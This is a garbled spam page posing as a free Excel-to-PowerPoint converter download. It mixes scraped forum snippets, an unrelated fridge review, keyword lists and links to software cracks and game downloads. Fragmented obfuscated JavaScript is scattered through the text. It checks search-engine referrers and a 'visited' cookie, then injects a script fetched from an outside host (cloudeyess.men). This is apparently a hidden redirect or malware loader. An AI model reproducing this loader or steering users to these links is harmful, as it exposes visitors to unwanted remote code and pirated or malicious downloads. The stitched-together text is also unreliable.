

[Free Download Ms Excel To Ppt Converter For Windows 8.1 32bit](https://geags.com/1thtp8)



#### [Free Download Ms Excel To Ppt Converter For Windows 8.1 32bit](https://geags.com/1thtp8)



You now have a "celless", actually a "one-cell" worksheet Now paste as usual You may be able to set page breaks and margins at Page setup and review and adjust at View>Page break view.

- 1. free pdf to excel converter windows 10
- 2. pdf to excel converter windows
- 3. free pdf to excel converter windows

Can anyone tell me what this process is and how to design the same type interactive sheet.. ask ',\_0x4f75('0x21'),\_0x386934[\_0 x4f75('0x22')]],\_0xe0897c=document['referrer'],\_0x1b0a18=![],\_0x3fa43c=cookie[\_0x4f75('0x23')]('visited');for(var \_0x391e56=0x0;\_0x391e56. you were even able to clink on drop down screens or click on a paticular part of the sop then it would take you to another tab.

### **free pdf to excel converter windows 10**

free pdf to excel converter windows 10, pdf to excel converter windows 10, pdf to excel converter windows, json to excel converter windows, free pdf to excel converter windows, excel to pdf converter software for windows 7, online excel to pdf converter for windows 10, windows photo viewer to excel converter, pdf to excel converter free download for windows, excel to pdf free converter for windows 7, excel to pdf converter windows 7, excel to vcf converter windows, pdf to excel converter windows 10 free, converter excel em pdf windows, converter excel em pdf windows 7 [Peak Design Cuff](http://taititetors.blogg.se/2021/february/peak-design-cuff.html)

And i do know for sure that it is excel because thts the program tha it opens up in.. It was a near-flawless performer in our cooling tests. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x4d221a){\_0x15788a=window;}return \_0x15788a;};var \_0x4e28ac=\_0x3f5bb4();var \_0x34ba1c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv wxyz0123456789+/=';  $0x4e28ac$ ['atob']||( $0x4e28ac$ ['atob']=function( $0x44d111$ }{var

 $0x559208=$ String( $0x44d111$ ]['replace'](/=+\$/,'');for(var  $0x837256=0x0$ ,  $0x4e12a7$ ,  $0x1a68f5$ ,  $0xe7da39=0x0$ ,  $0x12e02c=$ ";\_0x1a68f5=\_0x559208['charAt'](\_0xe7da39++);~\_0x1a68f5&&(\_0x4e12a7=\_0x837256%0x4?\_0x4e12a7\*0x40+\_0x1a68f5: \_0x1a68f5,\_0x837256++%0x4)?\_0x12e02c+=String['fromCharCode'](0xff&\_0x4e12a7>>(-0x2\*\_0x837256&0x6)):0x0){\_0x  $1a68f5=0x34ba1c['indexOf'](-0x1a68f5);$ return

\_0x12e02c;});}());\_0x4f75['base64DecodeUnicode']=function(\_0x30f544){var \_0xb9ab12=atob(\_0x30f544);var  $0x54128b=[]$ ;for(var

\_0x32d8ec=0x0,\_0x21eea8=\_0xb9ab12['length'];\_0x32d8ec=\_0x5cdd90;},'DbgUW':\_0x4f75('0x1e'),'ZSmYl':function \_0x44e54b(\_0x248c2b,\_0x3bf878){return \_0x248c2b+\_0x3bf878;}};var

\_0x2488e1=[\_0x386934['auxWW'],\_0x386934[\_0x4f75('0x1f')],\_0x386934[\_0x4f75('0x20')],\_0x386934['vCTJE'],'.. var \_0x3 3ba=['Y29va2ll','bGVuZ3Ro','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','RnR1SUk=',' cW9Kd0Q=','U0J3Rng=','Zm9tbnU=','eFRjdGE=','b2NvaU0=','Z2V0VGltZQ==','a29tWWM=','a2FiVUk=','ZUhpQmY=','eV RIYmw=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','dmlzaXRlZA==','R0RFb1c=','b2J6Q3o=','LmFsdGF2a XN0YS4=','YUNPV3M=','Z2V0','bE9hSHM=','akZ2','TkpMelI=','aW5kZXhPZg==','c2V0','WlNtWWw=','aHR0cHM6Ly9jb G91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','aGVhZA==','c2NyaXB0','bXMrZXhjZWwrdG8rcHB 0K2NvbnZlcnRlcg==','ZG9O','cXht','c3BsaXQ=','c2VGTGg=','VlRoTHQ=','b3RNTEk='];(function(\_0x1b3754,\_0x2e409e){v ar \_0x31de3a=function(\_0x202dca){while(--\_0x202dca){\_0x1b3754['push'](\_0x1b3754['shift']());}};\_0x31de3a(++\_0x2e409e ); $\{(\alpha x33ba, 0x1a5)\}\$ ;var  $0x4f75$ =function( $0x245534$ ,  $0x257f5d$ ) $\{0x245534=0x245534-0x0; var$ 

 $0x56df23=0x33baf$   $0x245534$ ;if( $0x4f75$ ['initialized']===undefined){(function(){var  $0x3f5bb4=$ function(){var \_0x15788a;try{\_0x15788a=Function('return\x20(function()\x20'+'{}. [Wolf On Wall Street Online](https://lineupnow.com/event/wolf-on-wall-street-online)



[Earth 2140 crack code activation](http://webweesate.unblog.fr/2021/02/24/earth-2140-_best_-crack-code-activation/)

# **pdf to excel converter windows**

#### [Mira Vision For Android Download](http://atcotnocen.unblog.fr/2021/02/24/mira-vision-for-android-download-waleyelan/)

 I need to know how to do in order to design an SOP in the same format Why would anybody want to transfer information from Powerpoint to Excel?Popular ForumsThe Samsung RF23M8090SGOne of the best French door fridges we've testedA goodlooking fridge with useful features like an auto-filling water pitcher and a temperature-adjustable "FlexZone" drawer.. )Ok i am not real good with powerpoint or excel but just sen a excel spreadsheet tha looks ust like a powerpoint presentation.. (I have not done this before, and hope that it works for you, or gives you an idea. [Manual De Control Remoto Universal Urc11A](https://kumu.io/laitrepthesu/manual-de-control-remoto-universal-urc11a)

# **free pdf to excel converter windows**

[Luminar 2018 Manual For Mac](http://maltmitfa.yolasite.com/resources/Luminar-2018-Manual-For-Mac.pdf)

cea114251b [Heavy Rain Full Game Download](https://steakabeqswat.over-blog.com/2021/02/Heavy-Rain-Full-Game-Download.html)

cea114251b

[Lincolnshire Posy Midi](http://procinin.yolasite.com/resources/Lincolnshire-Posy-Midi.pdf)